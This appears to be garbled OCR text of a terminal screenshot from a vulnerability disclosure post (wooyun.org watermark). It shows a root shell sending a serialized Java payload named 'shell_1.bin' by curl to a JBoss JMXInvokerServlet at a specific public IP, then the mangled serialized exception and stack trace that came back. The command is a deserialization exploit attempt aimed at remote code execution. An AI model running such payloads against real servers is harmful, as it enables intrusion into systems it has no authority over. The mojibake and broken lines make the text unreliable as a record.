 root@AY140716214111889731Z:~/weblogic#
root@AY140716214111889731Z:~/weblogic# curl --header "Content-Type: application/x-java-serialized-object; clas
org.jboss.invocation.MarshalledValu" --data-binary "@shell_1.bin" http://202.96.126.246:8080//invoker/JMXInvok
Servlet
ï¿½ï¿½sr$org.jboss.invocation.MarshalledValueï¿½ï¿½ï¿½ï¿½ï¿½JÐ™xpzï¿½ï¿½ï¿½sr(org.jboss.invocation.InvocationE
eptionï¿½Tï¿½ï¿½Ó„JLcausetLj
detailMessagetLjava/lang/String;[ceptionï¿½ï¿½>;ï¿½xrjava.lang.Throwableï¿½ï¿½5'9wï¿½ï¿½Lcauseq~L
stackTracet[Ljava/lang/StackTraceElement;xpq~pur[Ljava.lang.StackTraceElement;F*<<ï¿½"9xpsrava.lang.StackTrace
em
enta Åš&6Ý…I
lineNumberLdeclaringClassq~fileNameq~L
methodNameq~xpï¿½tOorg.jboss.invocation.http.servlet.InvokerServlettInvokerServlet.javatprocessRequestsq~ ï¿½q
q~t
Postsq~ ï¿½tjavax.servlet.http.HttpServlettHttpServlet.javatservicesq~ *q~q~q~sq~ ï¿½t/org.apache.cata
na.c
ore.ApplicationFilterChaintpplicationFilterChain.javatinternalDoFiltersq~ ï¿½q~q~doFiltersq~ `t.o
j
boss.web.tomcat.filters.ReplyHeaderFiltertReplyHeaderFilter.javaq~sq~ ï¿½q~q~q~sq~ ï¿½q~q~q~sq~ ï¿
-org.a
pache.catalina.core.StandardWrapperValvetStandardWrapperValve.javatinvokzesq~ ï¿½t-org.apache.catalina.core.
an
dardContextValvetStandardContextValve.javaq~#sq~ ï¿½t6org.jboss.web.tomcat.security.SecurityAssociation
v
www.wooyun.org